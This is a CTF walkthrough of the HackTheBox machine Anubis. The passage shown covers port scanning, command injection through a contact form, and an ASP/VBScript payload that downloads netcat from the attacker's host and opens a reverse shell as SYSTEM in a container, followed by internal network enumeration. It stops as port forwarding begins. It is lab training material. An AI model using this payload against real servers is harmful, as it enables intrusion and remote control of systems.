![info_card]()
Anubis is an insane rated machine on HackTheBox created by 4ndr34z. For the user part we will exploit a command injection in a contact form to get system in a docker container. There we discover another vhost in a CSR and see a webserver running on the host which we can forward to our machine. There we can abuse a install application, which let’s us capture a users NetNTLMv2 hash. Cracking the hash we have access to a smb share with multiple jamovi files. We are able to phish a user with XSS in the column name resulting in a reverse shell. To obtain system we will abuse the misconfigured access control of a certificate template. Changing the certificate usage to client authentication we can enroll the administrator user as alternative name and request a TGT for him.
User
Nmap
As usual we will start our enumeration off with a nmap scan against all ports, followed by a script and version detection scan against the open ones to get an initial overview of the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
11
12
13
| $ sudo nmap -p- -T4 10.129.95.208
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-16 06:39 GMT
Nmap scan report for 10.129.95.208
Host is up (0.064s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
443/tcp open https
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
49719/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 172.57 seconds
|
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| $ sudo nmap -p135,443,445,593,49719 -sC -sV 10.129.95.208
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-16 06:43 GMT
Nmap scan report for 10.129.95.208
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=www.windcorp.htb
| Subject Alternative Name: DNS:www.windcorp.htb
| Not valid before: 2021-05-24T19:44:56
|_Not valid after: 2031-05-24T19:54:56
|_ssl-date: 2021-08-16T06:47:09+00:00; +1m39s from scanner time.
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49719/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1m38s, deviation: 0s, median: 1m38s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-08-16T06:46:34
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.85 seconds
|
Command injection

The nmap scan reveals a dns name for the running webserver on port 443 so we add it to our /etc/hosts file. Browsing there we see the homepage of the windcorp company.
![windcorp_home]()

Going over to Contact we can submit a contact request which we intercept with burp and send it to repeater.
![windcorp_contact]()

Testing for command injection we create a small payload and see if it get’s evaluated.

We put our payload in the message paramater, urlencode it and open the request in our browser.
![burp_poc]()
After getting redirected we see our payload get evaluated proofing code execution.
![working_poc]()
The next step is to extend our payload to result in a reverse shell. For this we create VBscript payload downloading a netcat binary hosted by us and sending us a reverse shell with it.
1
| <%= CreateObject ("WScript.Shell").run("cmd.exe /c powershell.exe iwr http://10.10.14.65/nc.exe -o c:/windows/temp/nc.exe; c:/windows/temp/nc.exe 10.10.14.65 7575 -e cmd;") %>
|
We first stand up our webserver hosting the binary and set up our ncat listener.
1
2
| $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
|
1
2
3
4
| $ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
|


Then we repeat the same steps as before and open the request in our browser.
![working_rce_burp]()
After clicking on yes we get a hit on our webserver to download nc.exe and a reverse shell on our listener as nt authority\system on what seems to be a docker container.
![rce_yes]()
1
2
3
| $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.208 - - [16/Aug/2021 07:08:58] "GET /nc.exe HTTP/1.1" 200 -
|
1
2
3
4
5
6
7
8
9
10
11
| $ rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.95.208.
Ncat: Connection from 10.129.95.208:49950.
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv> whoami
nt authority\system
|
Softwareportal
Looking around on the file system we find a certificate signing request on the administrators desktop.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| C:\windows\system32\inetsrv> type \users\administrator\desktop\req.txt
-----BEGIN CERTIFICATE REQUEST-----
MIICoDCCAYgCAQAwWzELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUx
ETAPBgNVBAoMCFdpbmRDb3JwMSQwIgYDVQQDDBtzb2Z0d2FyZXBvcnRhbC53aW5k
Y29ycC5odGIwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCmm0r/hZHC
KsK/BD7OFdL2I9vF8oIeahMS9Lb9sTJEFCTHGxCdhRX+xtisRBvAAFEOuPUUBWKb
BEHIH2bhGEfCenhILl/9RRCuAKL0iuj2nQKrHQ1DzDEVuIkZnTakj3A+AhvTPntL
eEgNf5l33cbOcHIFm3C92/cf2IvjHhaJWb+4a/6PgTlcxBMne5OsR+4hc4YIhLnz
QMoVUqy7wI3VZ2tjSh6SiiPU4+Vg/nvx//YNyEas3mjA/DSZiczsqDvCNM24YZOq
qmVIxlmQCAK4Wso7HMwhaKlue3cu3PpFOv+IJ9alsNWt8xdTtVEipCZwWRPFvGFu
1x55Svs41Kd3AgMBAAGgADANBgkqhkiG9w0BAQsFAAOCAQEAa6x1wRGXcDBiTA+H
JzMHljabY5FyyToLUDAJI17zJLxGgVFUeVxdYe0br9L91is7muhQ8S9s2Ky1iy2P
WW5jit7McPZ68NrmbYwlvNWsF7pcZ7LYVG24V57sIdF/MzoR3DpqO5T/Dm9gNyOt
yKQnmhMIo41l1f2cfFfcqMjpXcwaHix7bClxVobWoll5v2+4XwTPaaNFhtby8A1F
F09NDSp8Z8JMyVGRx2FvGrJ39vIrjlMMKFj6M3GAmdvH+IO/D5B6JCEE3amuxU04
CIHwCI5C04T2KaCN4U6112PDIS0tOuZBj8gdYIsgBYsFDeDtp23g4JsR6SosEiso
4TlwpQ==
-----END CERTIFICATE REQUEST-----
|
Taking a closer look at it with openssl we find another subdomain.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| $ vi csr
$ openssl req -in csr -noout -text
Certificate Request:
Data:
Version: 1 (0x0)
Subject: C = AU, ST = Some-State, O = WindCorp, CN = softwareportal.windcorp.htb
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:a6:9b:4a:ff:85:91:c2:2a:c2:bf:04:3e:ce:15:
d2:f6:23:db:c5:f2:82:1e:6a:13:12:f4:b6:fd:b1:
32:44:14:24:c7:1b:10:9d:85:15:fe:c6:d8:ac:44:
1b:c0:00:51:0e:b8:f5:14:05:62:9b:04:41:c8:1f:
66:e1:18:47:c2:7a:78:48:2e:5f:fd:45:10:ae:00:
a2:f4:8a:e8:f6:9d:02:ab:1d:0d:43:cc:31:15:b8:
89:19:9d:36:a4:8f:70:3e:02:1b:d3:3e:7b:4b:78:
48:0d:7f:99:77:dd:c6:ce:70:72:05:9b:70:bd:db:
f7:1f:d8:8b:e3:1e:16:89:59:bf:b8:6b:fe:8f:81:
39:5c:c4:13:27:7b:93:ac:47:ee:21:73:86:08:84:
b9:f3:40:ca:15:52:ac:bb:c0:8d:d5:67:6b:63:4a:
1e:92:8a:23:d4:e3:e5:60:fe:7b:f1:ff:f6:0d:c8:
46:ac:de:68:c0:fc:34:99:89:cc:ec:a8:3b:c2:34:
cd:b8:61:93:aa:aa:65:48:c6:59:90:08:02:b8:5a:
ca:3b:1c:cc:21:68:a9:6e:7b:77:2e:dc:fa:45:3a:
ff:88:27:d6:a5:b0:d5:ad:f3:17:53:b5:51:22:a4:
26:70:59:13:c5:bc:61:6e:d7:1e:79:4a:fb:38:d4:
a7:77
Exponent: 65537 (0x10001)
Attributes:
a0:00
Signature Algorithm: sha256WithRSAEncryption
6b:ac:75:c1:11:97:70:30:62:4c:0f:87:27:33:07:96:36:9b:
63:91:72:c9:3a:0b:50:30:09:23:5e:f3:24:bc:46:81:51:54:
79:5c:5d:61:ed:1b:af:d2:fd:d6:2b:3b:9a:e8:50:f1:2f:6c:
d8:ac:b5:8b:2d:8f:59:6e:63:8a:de:cc:70:f6:7a:f0:da:e6:
6d:8c:25:bc:d5:ac:17:ba:5c:67:b2:d8:54:6d:b8:57:9e:ec:
21:d1:7f:33:3a:11:dc:3a:6a:3b:94:ff:0e:6f:60:37:23:ad:
c8:a4:27:9a:13:08:a3:8d:65:d5:fd:9c:7c:57:dc:a8:c8:e9:
5d:cc:1a:1e:2c:7b:6c:29:71:56:86:d6:a2:59:79:bf:6f:b8:
5f:04:cf:69:a3:45:86:d6:f2:f0:0d:45:17:4f:4d:0d:2a:7c:
67:c2:4c:c9:51:91:c7:61:6f:1a:b2:77:f6:f2:2b:8e:53:0c:
28:58:fa:33:71:80:99:db:c7:f8:83:bf:0f:90:7a:24:21:04:
dd:a9:ae:c5:4d:38:08:81:f0:08:8e:42:d3:84:f6:29:a0:8d:
e1:4e:b5:d7:63:c3:21:2d:2d:3a:e6:41:8f:c8:1d:60:8b:20:
05:8b:05:0d:e0:ed:a7:6d:e0:e0:9b:11:e9:2a:2c:12:2b:28:
e1:39:70:a5
|
The subdomain doesn’t belong to the docker webserver so we need to find the host it belongs to. Checking ipconfig and the arptable we only find one additional host.
1
2
3
4
5
6
7
8
9
10
11
12
| C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Ethernet):
Connection-specific DNS Suffix . : .htb
Link-local IPv6 Address . . . . . : fe80::9d8c:fef8:1ba:2ca2%32
IPv4 Address. . . . . . . . . . . : 172.22.185.103
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 172.22.176.1
|
1
2
3
4
5
6
7
8
| C:\windows\system32\inetsrv> arp -a
Interface: 172.22.185.103 --- 0x20
Internet Address Physical Address Type
172.22.176.1 00-15-5d-41-e4-b7 dynamic
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
|
Testing for open common webserver ports on it http is open.
1
2
3
4
5
6
7
8
9
10
11
12
13
| C:\windows\system32\inetsrv> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> test-netconnection -computername 172.22.176.1 -port 80
ComputerName : 172.22.176.1
RemoteAddress : 172.22.176.1
RemotePort : 80
InterfaceAlias : vEthernet (Ethernet)
SourceAddress : 172.22.185.103
TcpTestSucceeded : True
|
To reach it from our machine we have to forward it. For this we upload a chisel binary, start the chisel server on our local machine and run the client on the docker.
1
